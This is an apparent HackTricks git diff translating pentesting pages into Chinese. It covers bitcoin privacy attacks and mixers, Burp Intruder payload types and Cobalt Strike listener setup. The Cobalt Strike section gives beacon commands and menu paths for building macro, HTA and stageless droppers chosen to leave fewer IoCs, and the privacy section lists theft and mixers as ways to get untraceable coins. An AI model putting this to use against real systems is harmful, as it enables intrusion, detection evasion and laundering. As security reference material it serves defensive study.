一个无法嗅探所有互联网流量但拥有**大量比特币节点**以便**更接近**源的攻击者可能能够知道宣布交易或区块的IP地址。\
|
||||
此外,一些钱包定期重新广播其未确认的交易,以便更有可能通过网络广泛传播并被挖掘。
|
||||
|
||||
An attacker that isn't able to sniff all the Internet traffic but that has **a lot of Bitcoin nodes** in order to stay **closer** to the s**o**urces could be able to know the IP address that are announcing transactions or blocks.\
|
||||
Also, some wallets periodically rebroadcast their unconfirmed transactions so that they are more likely to propagate widely through the network and be mined.
|
||||
## 其他获取地址所有者信息的攻击
|
||||
|
||||
## Other attacks to find info about the owner of addresses
|
||||
有关更多攻击,请阅读[https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy)
|
||||
|
||||
For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy)
|
||||
# 匿名比特币
|
||||
|
||||
# Anonymous Bitcoins
|
||||
## 匿名获取比特币
|
||||
|
||||
## Obtaining Bitcoins Anonymously
|
||||
* **现金交易**:使用现金购买比特币。
|
||||
* **现金替代品**:购买礼品卡或类似物,并在网上兑换成比特币。
|
||||
* **挖矿**:挖矿是获取比特币最匿名的方式。这适用于独立挖矿,因为[挖矿池](https://en.bitcoin.it/wiki/Pooled\_mining)通常知道哈希者的IP地址。
|
||||
* **窃取**:理论上,获取匿名比特币的另一种方式是窃取它们。
|
||||
|
||||
* **Cash trades:** Buy bitcoin using cash.
|
||||
* **Cash substitute:** Buy gift cards or similar and exchange them for bitcoin online.
|
||||
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
||||
* **Stealing:** In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||
## 混币服务
|
||||
|
||||
## Mixers
|
||||
用户将比特币**发送到混币服务**,服务会**以不同的比特币发送回用户**,扣除一定的费用。理论上,观察区块链的对手将**无法将**进入和离开的交易**关联起来**。
|
||||
|
||||
A user would **send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be **unable to link** the incoming and outgoing transactions.
|
||||
|
||||
However, the user needs to trust the mixing service to return the bitcoin and also to not be saving logs about the relations between the money received and sent.\
|
||||
Some other services can be also used as mixers, like Bitcoin casinos where you can send bitcoins and retrieve them later.
|
||||
然而,用户需要信任混币服务将比特币退还,并且不会保存有关接收和发送资金之间关系的日志。\
|
||||
还可以使用其他服务作为混币服务,例如比特币赌场,您可以在其中发送比特币并稍后取回。
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** will **mix several transactions of different users into just one** in order to make more **difficult** for an observer to find out **which input is related to which output**.\
|
||||
This offers a new level of privacy, however, **some** **transactions** where some input and output amounts are correlated or are very different from the rest of the inputs and outputs **can still be correlated** by the external observer.
|
||||
**CoinJoin**将不同用户的多个交易**混合成一个交易**,以使观察者更难找出**哪个输入与哪个输出相关**。\
|
||||
这提供了更高级别的隐私,然而,**某些交易**,其中某些输入和输出金额相关或与其他输入和输出非常不同,**仍然可以被外部观察者关联起来**。
|
||||
|
||||
Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
比特币区块链上(可能)的CoinJoin交易ID示例是`402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a`和`85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`。
|
||||
|
||||
[**https://coinjoin.io/en**](https://coinjoin.io/en)\
|
||||
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
||||
**类似于CoinJoin但更好,并且对于以太坊,您可以使用**[**Tornado Cash**](https://tornado.cash)**(资金来自矿工,所以它只会出现在您的钱包中)。**
|
||||
|
||||
## PayJoin
|
||||
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||
|
||||
PayJoin (also called pay-to-end-point or P2EP) is a special type of CoinJoin between two parties where one party pays the other. The transaction then **doesn't have the distinctive multiple outputs** with the same value, and so is not obviously visible as an equal-output CoinJoin. Consider this transaction:
|
||||
在前一节中讨论的CoinJoin类型可以通过检查具有相同值的多个输出来轻松识别。
|
||||
|
||||
PayJoin(也称为支付到终点或P2EP)是两个参与方之间的一种特殊类型的CoinJoin,其中一方支付另一方。因此,该交易**没有具有相同值的多个输出**,因此不会明显显示为相等输出的CoinJoin。考虑以下交易:
|
||||
```
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
这可以被解释为一个简单的交易,支付到某个地方并留下零钱(暂时忽略哪个输出是支付,哪个是零钱的问题)。另一种解释这个交易的方式是,2 BTC的输入是商家拥有的,5 BTC是他们的客户拥有的,这个交易涉及客户向商家支付1 BTC。无法确定这两种解释中哪一种是正确的。结果是一个混币交易,打破了常见的输入所有权启发式,并提高了隐私性,但也是**无法检测和与任何常规比特币交易区分开来**。
|
||||
|
||||
It could be interpreted as a simple transaction paying to somewhere with leftover change (ignore for now the question of which output is payment and which is change). Another way to interpret this transaction is that the 2 BTC input is owned by a merchant and 5 BTC is owned by their customer, and that this transaction involves the customer paying 1 BTC to the merchant. There is no way to tell which of these two interpretations is correct. The result is a coinjoin transaction that breaks the common-input-ownership heuristic and improves privacy, but is also **undetectable and indistinguishable from any regular bitcoin transaction**.
|
||||
如果支付联合交易变得稍微常用,那么在实践中,**常见的输入所有权启发式将完全失效**。由于无法检测,我们甚至不知道它们是否正在使用。由于交易监视公司主要依赖于这种启发式,因此在2019年,对支付联合理念非常兴奋。
|
||||
|
||||
If PayJoin transactions became even moderately used then it would make the **common-input-ownership heuristic be completely flawed in practice**. As they are undetectable we wouldn't even know whether they are being used today. As transaction surveillance companies mostly depend on that heuristic, as of 2019 there is great excitement about the PayJoin idea.
|
||||
# 比特币隐私良好实践
|
||||
|
||||
# Bitcoin Privacy Good Practices
|
||||
## 钱包同步
|
||||
|
||||
## Wallet Synchronization
|
||||
比特币钱包必须以某种方式获取有关其余额和历史记录的信息。截至2018年末,最实用和私密的现有解决方案是使用**完整节点钱包**(最大程度上保护隐私)和**客户端侧面块过滤**(非常好)。
|
||||
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
||||
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
* **完整节点:**完整节点下载包含比特币上发生的每个区块链上的[交易](https://en.bitcoin.it/wiki/Transaction)的整个区块链。因此,观察用户的互联网连接的对手将无法了解用户感兴趣的交易或地址。
|
||||
* **客户端侧面块过滤:**客户端侧面块过滤通过创建包含每个区块中每个交易的所有地址的**过滤器**来工作。过滤器可以测试**元素是否在集合中**;可能会出现误报,但不会出现误报。轻量级钱包将**下载**区块链中每个**区块**的所有过滤器,并检查其**自己的地址**是否与之匹配。包含匹配项的区块将从点对点网络中完全下载,并使用这些区块获取钱包的历史记录和当前余额。
|
||||
|
||||
## Tor
|
||||
|
||||
Bitcoin network uses a peer-to-peer network, which means that other peers can learn your IP address. This is why it's recommend to **connect through Tor every time you want to interact with the bitcoin network**.
|
||||
比特币网络使用点对点网络,这意味着其他节点可以了解您的IP地址。因此,建议您**每次与比特币网络交互时都通过Tor连接**。
|
||||
|
||||
## Avoiding address reuse
|
||||
## 避免地址重用
|
||||
|
||||
**Addresses being used more than once is very damaging to privacy because that links together more blockchain transactions with proof that they were created by the same entity**. The most private and secure way to use bitcoin is to send a brand **new address to each person who pays you**. After the received coins have been spent the address should never be used again. Also, a brand new bitcoin address should be demanded when sending bitcoin. All good bitcoin wallets have a user interface which discourages address reuse.
|
||||
**地址被多次使用对隐私非常有害,因为它将更多的区块链交易与证明它们由同一实体创建的链接在一起**。使用比特币的最私密和安全的方式是向每个支付您的人发送一个全新的地址。收到的硬币花费后,地址不应再次使用。在发送比特币时,应要求一个全新的比特币地址。所有良好的比特币钱包都有一个用户界面,鼓励不重复使用地址。
|
||||
|
||||
## Multiple transactions
|
||||
## 多个交易
|
||||
|
||||
**Paying** someone with **more than one on-chain transaction** can greatly reduce the power of amount-based privacy attacks such as amount correlation and round numbers. For example, if the user wants to pay 5 BTC to somebody and they don't want the 5 BTC value to be easily searched for, then they can send two transactions for the value of 2 BTC and 3 BTC which together add up to 5 BTC.
|
||||
使用**多个链上交易**向某人支付可以大大降低基于金额的隐私攻击(如金额相关性和整数)。例如,如果用户想向某人支付5 BTC,并且不希望5 BTC的价值很容易被搜索到,那么他们可以发送两笔交易,价值分别为2 BTC和3 BTC,总共为5 BTC。
|
||||
|
||||
## Change avoidance
|
||||
## 避免找零
|
||||
|
||||
Change avoidance is where transaction inputs and outputs are carefully chosen to not require a change output at all. **Not having a change output is excellent for privacy**, as it breaks change detection heuristics.
|
||||
避免找零是指仔细选择交易的输入和输出,以完全不需要找零输出。**没有找零输出对隐私非常有利**,因为它打破了找零检测启发式。
|
||||
|
||||
## Multiple change outputs
|
||||
## 多个找零输出
|
||||
|
||||
If change avoidance is not an option then **creating more than one change output can improve privacy**. This also breaks change detection heuristics which usually assume there is only a single change output. As this method uses more block space than usual, change avoidance is preferable.
|
||||
如果无法避免找零,则**创建多个找零输出可以提高隐私**。这也打破了通常假设只有一个找零输出的找零检测启发式。由于此方法使用的区块空间比通常多,因此更倾向于避免找零。
|
||||
|
||||
# Monero
|
||||
|
||||
When Monero was developed, the gaping need for **complete anonymity** was what it sought to resolve, and to a large extent, it has filled that void.
|
||||
当开发Monero时,填补**完全匿名**的巨大需求是它所追求的目标,并且在很大程度上填补了这个空白。
|
||||
|
||||
# Ethereum
|
||||
# 以太坊
|
||||
|
||||
## Gas
|
||||
|
||||
Gas refers to the unit that measures the **amount** of **computational** **effort** required to execute specific operations on the Ethereum network. Gas refers to the **fee** required to successfully conduct a **transaction** on Ethereum.
|
||||
Gas是衡量在以太坊网络上执行特定操作所需的**计算工作量**的单位。Gas是在以太坊上成功进行**交易**所需的**费用**。
|
||||
|
||||
Gas prices are denoted in **gwei**, which itself is a denomination of ETH - each gwei is equal to **0.000000001 ETH** (10-9 ETH). For example, instead of saying that your gas costs 0.000000001 ether, you can say your gas costs 1 gwei. The word 'gwei' itself means 'giga-wei', and it is equal to **1,000,000,000 wei**. Wei itself is the **smallest unit of ETH**.
|
||||
Gas价格以**gwei**表示,它本身是ETH的一种单位 - 每个gwei等于**0.000000001 ETH**(10-9 ETH)。例如,您可以说您的gas费用为1 gwei,而不是说您的gas费用为0.000000001 ether。'gwei'这个词本身意味着'giga-wei',它等于**1,000,000,000 wei**。Wei本身是ETH的**最小单位**。
|
||||
|
||||
To calculate the gas that a transaction is going to cost read this example:
|
||||
要计算交易的gas成本,请阅读以下示例:
|
||||
|
||||
Let’s say Jordan has to pay Taylor 1 ETH. In the transaction the gas limit is 21,000 units and the base fee is 100 gwei. Jordan includes a tip of 10 gwei.
|
||||
假设Jordan需要向Taylor支付1 ETH。在交易中,gas限制为21,000个单位,基本费用为100 gwei。Jordan还包括10 gwei的小费。
|
||||
|
||||
Using the formula above we can calculate this as `21,000 * (100 + 10) = 2,310,000 gwei` or 0.00231 ETH.
|
||||
使用上述公式,我们可以计算为`21,000 * (100 + 10) = 2,310,000 gwei`或0.00231 ETH。
|
||||
|
||||
When Jordan sends the money, 1.00231 ETH will be deducted from Jordan's account. Taylor will be credited 1.0000 ETH. Miner receives the tip of 0.00021 ETH. Base fee of 0.0021 ETH is burned.
|
||||
当Jordan发送资金时,将从Jordan的账户中扣除1.00231 ETH。Taylor将获得1.0000 ETH的信用。矿工获得0.00021 ETH的小费。0.0021 ETH的基本费用被销毁。
|
||||
|
||||
Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction. The difference between the max fee and the actual fee is refunded to Jordan, i.e. `refund = max fee - (base fee + priority fee)`. Jordan can set a maximum amount to pay for the transaction to execute and not worry about overpaying "beyond" the base fee when the transaction is executed.
|
||||
此外,Jordan还可以为交易设置最大费用(`maxFeePerGas`)。最大费用与实际费用之间的差额将退还给Jordan,即`refund = max fee - (base fee + priority fee)`。当执行交易时,Jordan可以设置要支付的交易的最大金额,并不担心支付超过基本费用的费用。
|
||||
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||
由于基本费用是根据对区块空间的需求而由网络计算的,因此最后一个参数:maxFeePerGas有助于控制将支付的最大费用。
|
||||
|
||||
## Transactions
|
||||
## 交易
|
||||
|
||||
Notice that in the **Ethereum** network a transaction is performed between 2 addresses and these can be **user or smart contract addresses**.\
|
||||
**Smart Contracts** are stored in the distributed ledger via a **special** **transaction**.
|
||||
请注意,在**以太坊**网络中,交易是在2个地址之间执行的,这些地址可以是**用户或智能合约地址**。\
|
||||
**智能合约**通过**特殊的交易**存储在分布式账本中。
|
||||
|
||||
Transactions, which change the state of the EVM, need to be broadcast to the whole network. Any node can broadcast a request for a transaction to be executed on the EVM; after this happens, a **miner** will **execute** the **transaction** and propagate the resulting state change to the rest of the network.\
|
||||
Transactions require a **fee** and must be mined to become valid.
|
||||
改变EVM状态的交易需要广播到整个网络。任何节点都可以广播对EVM上的交易执行的请求;在发生这种情况后,**矿工**将**执行**该**交易**并将结果状态更改传播到网络的其他部分。\
|
||||
交易需要支付**费用**,并且必须进行挖掘才能变为有效。
|
||||
|
||||
A submitted transaction includes the following information:
|
||||
提交的交易包括以下信息:
|
||||
|
||||
* `recipient` – the receiving address (if an externally-owned account, the transaction will transfer value. If a contract account, the transaction will execute the contract code)
|
||||
* `signature` – the identifier of the sender. This is generated when the sender's private key signs the transaction and confirms the sender has authorised this transaction
|
||||
* `value` – amount of ETH to transfer from sender to recipient (in WEI, a denomination of ETH)
|
||||
* `data` – optional field to include arbitrary data
|
||||
* `gasLimit` – the maximum amount of gas units that can be consumed by the transaction. Units of gas represent computational steps
|
||||
* `maxPriorityFeePerGas` - the maximum amount of gas to be included as a tip to the miner
|
||||
* `maxFeePerGas` - the maximum amount of gas willing to be paid for the transaction (inclusive of `baseFeePerGas` and `maxPriorityFeePerGas`)
|
||||
* `recipient` - 接收地址(如果是外部拥有的账户,则交易将转移价值。如果是合约账户,则交易将执行合约代码)
|
||||
* `signature` - 发送者的标识符。这是在发送者的私钥签署交易并确认发送者已授权此交易时生成的
|
||||
* `value` - 从发送者转移到接收者的ETH金额(以WEI为单位,WEI是ETH的一种单位)
|
||||
* `data` - 包含任意数据的可选字段
|
||||
* `gasLimit` - 交易可以消耗的最大气体单位数量。气体单位表示计算步骤
|
||||
* `maxPriorityFeePerGas` - 包含作为小费提供给矿工的最大气体数量
|
||||
* `maxFeePerGas` - 愿意为交易支付的最大气体数量(包括`baseFeePerGas`和`maxPriorityFeePerGas`)
|
||||
|
||||
Note that there isn't any field for the origin address, this is because this can be extrapolated from the signature.
|
||||
|
||||
# References
|
||||
请注意,没有任何字段用于原始地址,这是因为可以从签名中推断出原始地址。
|
||||
# 参考资料
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
|
@ -299,18 +290,16 @@ Note that there isn't any field for the origin address, this is because this can
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取 PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,31 +1,29 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Payloads
|
||||
# 基本Payloads
|
||||
|
||||
* **Simple List:** Just a list containing an entry in each line
|
||||
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
||||
* **Case Modification:** Apply some changes to a list of strings(No change, to lower, to UPPER, to Proper name - First capitalized and the rest to lower-, to Proper Name -First capitalized an the rest remains the same-.
|
||||
* **Numbers:** Generate numbers from X to Y using Z step or randomly.
|
||||
* **Brute Forcer:** Character set, min & max length.
|
||||
* **简单列表:**每行一个条目的列表
|
||||
* **运行时文件:**在运行时读取的列表(不加载到内存中)。用于支持大型列表。
|
||||
* **大小写修改:**对字符串列表应用一些更改(无更改,转为小写,转为大写,转为首字母大写和其余小写,转为首字母大写和其余保持不变)。
|
||||
* **数字:**使用Z步长从X到Y生成数字或随机生成。
|
||||
* **暴力破解器:**字符集,最小长度和最大长度。
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload to execute commands and grab the output via DNS requests to burpcollab.
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator):通过DNS请求执行命令并获取输出的Payload。
|
||||
|
||||
{% embed url="https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e" %}
|
||||
|
||||
|
|
@ -34,18 +32,16 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,217 +1,204 @@
|
|||
# Cobalt Strike
|
||||
|
||||
### Listeners
|
||||
### 监听器
|
||||
|
||||
### C2 Listeners
|
||||
### C2监听器
|
||||
|
||||
`Cobalt Strike -> Listeners -> Add/Edit` then you can select where to listen, which kind of beacon to use (http, dns, smb...) and more.
|
||||
`Cobalt Strike -> 监听器 -> 添加/编辑`,然后您可以选择监听的位置,使用哪种beacon(http,dns,smb...)等等。
|
||||
|
||||
### Peer2Peer Listeners
|
||||
### Peer2Peer监听器
|
||||
|
||||
The beacons of these listeners don't need to talk to the C2 directly, they can communicate to it through other beacons.
|
||||
这些监听器的beacon不需要直接与C2通信,它们可以通过其他beacon与其通信。
|
||||
|
||||
`Cobalt Strike -> Listeners -> Add/Edit` then you need to select the TCP or SMB beacons
|
||||
`Cobalt Strike -> 监听器 -> 添加/编辑`,然后您需要选择TCP或SMB beacon。
|
||||
|
||||
* The **TCP beacon will set a listener in the port selected**. To connect to a TCP beacon use the command `connect <ip> <port>` from another beacon
|
||||
* The **smb beacon will listen in a pipename with the selected name**. To connect to a SMB beacon you need to use the command `link [target] [pipe]`.
|
||||
* **TCP beacon将在所选端口设置监听器**。要连接到TCP beacon,请使用另一个beacon中的命令`connect <ip> <port>`
|
||||
* **smb beacon将在具有所选名称的pipename上进行监听**。要连接到SMB beacon,您需要使用命令`link [target] [pipe]`。
|
||||
|
||||
### Generate & Host payloads
|
||||
### 生成和托管payloads
|
||||
|
||||
#### Generate payloads in files
|
||||
#### 在文件中生成payloads
|
||||
|
||||
`Attacks -> Packages ->` 
|
||||
`攻击 -> 包 ->` 
|
||||
|
||||
* **`HTMLApplication`** for HTA files
|
||||
* **`MS Office Macro`** for an office document with a macro
|
||||
* **`Windows Executable`** for a .exe, .dll orr service .exe
|
||||
* **`Windows Executable (S)`** for a **stageless** .exe, .dll or service .exe (better stageless than staged, less IoCs)
|
||||
* **`HTMLApplication`** 用于HTA文件
|
||||
* **`MS Office Macro`** 用于带有宏的办公文档
|
||||
* **`Windows Executable`** 用于.exe,.dll或服务.exe
|
||||
* **`Windows Executable (S)`** 用于**无阶段**的.exe,.dll或服务.exe(无阶段比有阶段更好,IoC更少)
|
||||
|
||||
#### Generate & Host payloads
|
||||
#### 生成和托管payloads
|
||||
|
||||
`Attacks -> Web Drive-by -> Scripted Web Delivery (S)` This will generate a script/executable to download the beacon from cobalt strike in formats such as: bitsadmin, exe, powershell and python
|
||||
`攻击 -> Web Drive-by -> Scripted Web Delivery (S)` 这将生成一个脚本/可执行文件,用于从cobalt strike下载beacon,格式可以是:bitsadmin,exe,powershell和python
|
||||
|
||||
#### Host Payloads
|
||||
#### 托管Payloads
|
||||
|
||||
If you already has the file you want to host in a web sever just go to `Attacks -> Web Drive-by -> Host File` and select the file to host and web server config.
|
||||
